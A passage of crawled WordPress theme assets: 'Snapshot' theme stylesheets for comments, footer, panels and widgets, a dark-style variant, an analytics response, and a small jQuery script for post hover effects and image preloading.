}

/* =Comments 
-------------------------------------------------------------- */

#single-comments-wrapper {
	margin-top: 25px;
}

/* =Comments  : Comment List 
-------------------------------------------------------------- */

#comments-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#comment-list {
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback {
	position: relative;
	
	margin-bottom: 25px;
}

#comment-list .comment-reply-link {
	color: #474747;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 2px;
	text-decoration: none;
}

#comment-list .comment .comment-main {
	min-height: 60px;
}

#comment-list .comment .comment-avatar {
	position: absolute;
	top: 0;
	left: -85px;
	
}

#comment-list .pingback-icon {
	position: absolute;
	top: 5px;
	left: -43px;
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info {
	color: #5e5e5e;
	font-weight: 500;
	margin-bottom: 20px;
}

#comment-list .comment-info .author {
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author {
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a {
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children {
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content {
	margin-top: -10px;
}

#comment-list #commentform {
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed {
	font-family: "Droid Sans" sans-serif;
	margin-top: 30px;
}

/* =Comments  : Reply 
-------------------------------------------------------------- */

#respond {
	margin-top: 25px;
}

#respond .commentform-error {
	color: #474747;
	margin-bottom: 5px;
}

#reply-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#reply-title a {
	color: #474747;
	font-weight: normal;
	text-decoration: none;
}

#commentform input[type=text],
#commentform textarea {
	border: 1px solid #DDD;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777777;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: 300;
	outline: none;
}

#commentform input[type=text]:focus,
#commentform textarea:focus {
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment {
	position: relative;
	
	margin-bottom: 10px;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as {
	color: #919191;
	font-family: "Droid Sans", sans-serif;
	font-size: 11px;
}

#commentform #comment {
	width: 100%;
	
	padding: 10px;
}

#commentform input[type=text] {
	width: 280px;
	
	padding: 4px;
}

#commentform input[type=submit] {
	background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	border: 1px solid #DEDEDE;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	color: #777;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	padding: 7px 16px;
}

#commentform input[type=submit]:hover {
	border: 1px solid #CCC;
}

#commentform label {
	position: absolute;
	top: 50%;
	left: 300px;
	height: 1em;
	
	color: #919191;
	margin-top: -0.5em;
}

/* =Footer 
-------------------------------------------------------------- */

#footer {
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
	margin-top: 30px;
	min-height: 120px;
}

#footer .container {
	width: 975px;
	
	padding: 30px 0 20px 0;
}

/* =Footer  : Widget 
-------------------------------------------------------------- */

#footer .widget {
	width: 33.3333%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #898989;
	float: left;
	font-size: 12px;
	padding: 0 7px;
	word-wrap: break-word;
}

#footer .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer .widgettitle {
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin-bottom: 25px;
}

#footer .widget ul li {
	line-height: 1.5em;
}

#footer .widget ul li a {
	color: #9e9e9e;
	text-decoration: none;
}

/* =Footer  : Copyright 
-------------------------------------------------------------- */

#footer-copyright {
	color: #7c7c7c;
	font-size: 11px;
	margin-top: 25px;
	padding: 0 7px;
}

#footer-copyright a {
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer {
	float: right;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #ee6b49; /* Old browsers */ 
	background: -moz-linear-gradient(top, #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */ 
	background: -webkit-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */ 
	background: -o-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */ 
	background: -ms-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* IE10+ */ 
	background: linear-gradient(to bottom, #ee6b49 9%,#dc5c3b 100%); /* W3C */ 
	border: 1px solid #cf5031;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */ 
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: url(images/slide-below-bg.png) repeat;
	border-left: 3px solid #AAA;
	padding: 25px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
	margin-top: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 25px;
	
	margin-top: -22px;
}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .entry-content {
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child {
	margin-top: 0;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	width: auto;
	height: auto;
	
	max-height: 100%;
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

/* =Widgets  : Text Widget 
-------------------------------------------------------------- */

.widget_text *:first-child {
	margin-top: 0;
}

.widget_text *:last-child {
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9
body_size: 501
content:
body {
	background: #272727;
}

#top-area #logo h1 {
	color: #EEE;
}

#menu-main-menu > li > a {
	color: #E0E0E0;
}

#page-navigation a {
	color: #838383;
}

#page-navigation {
	border-bottom-color: #222;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #c4c4c4;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #e1e1e1;
}

.entry-content pre {
	background: #2a2a2a;
	border-color: #222;
	color: #efefef;
}

.entry-content .wp-caption {
	background-color: #242424;
	border-color: #161616;
}

.entry-content input[type=text],
.entry-content input[type=password] {
	background: #d0d0d0;
	border: none;
	color: #3f3f3f;
}

#footer {
	background: #1c1c1c url(../images/dark/footer-bg.png) repeat;
}

/* =Comment Form 
-------------------------------------------------------------- */

#reply-title,
#comments-title {
	color: #e1e1e1;
}

#commentform input[type=text],
#commentform textarea {
	background: #d0d0d0;
	box-shadow: #232323 -4px -4px 0, #232323 4px -4px 0, #232323 4px 4px 0, #232323 -4px 4px 0;
	color: #3f3f3f;
}

#commentform input[type=submit] {
	background: #29292d;
	background: -moz-linear-gradient(top, #29292d 0%, #202022 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#29292d), color-stop(100%,#202022));
	background: -webkit-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -o-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -ms-linear-gradient(top, #29292d 0%,#202022 100%);
	background: linear-gradient(top, #29292d 0%,#202022 100%);
	border-color: #151618;
	box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
	color: #ebebf2;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#29292d', endColorstr='#202022',GradientType=0 );
}

/* =Comment List 
-------------------------------------------------------------- */

#comment-list .comment-info,
#comment-list .comment-info .author a {
	color: #d9d9d9;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2063064054&t=pageview&_s=1&dl=https%3A%2F%2Fsantanderantiguo.usace.es%2Ftag%2Ffrans-hogenberg%2F&ul=en-us%40posix&dt=Frans%20Hogenberg%20%7C%20Santander%20Antiguo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1216617255&gjid=1066546971&cid=680531789.1770047299&tid=UA-4751102-6&_gid=701351286.1770047299&_r=1&_slc=1&z=26767076
body_size: -289
content:
2,cG-1EW9F2T7CL

--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9
body_size: 280
content:

jQuery(function($){$('#post-loop .post .post-content').animate({'opacity':0});$('#post-loop .post').mouseenter(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':1},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':-20,'right':-20},300);}).mouseleave(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':0},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':5,'right':5},300);});if($('#post-single-viewer.image').length&&!$('#post-single-viewer.image img').get(0).complete){$('#post-single-viewer.image').addClass('loading');$('#post-single-viewer.image img').css('visibility','hidden');$.imgpreload(snapshot.imageLoaderUrl);$('#post-single-viewer.image img').imgpreload(function(){$('#post-single-viewer.image').removeClass('loading');$(this).css('visibility','visible').hide().fadeIn(850);});}
$('#post-loop img.thumbnail').each(function(i,el){var $el=$(this);if(!$el.get(0).complete){$el.css('visibility','hidden').closest('.post-background').addClass('loading');$el.imgpreload(function(){$el.css('visibility','visible').hide().fadeIn('slow',function(){$el.closest('.post-background').removeClass('loading')})});}});$('.entry-content').fitVids();});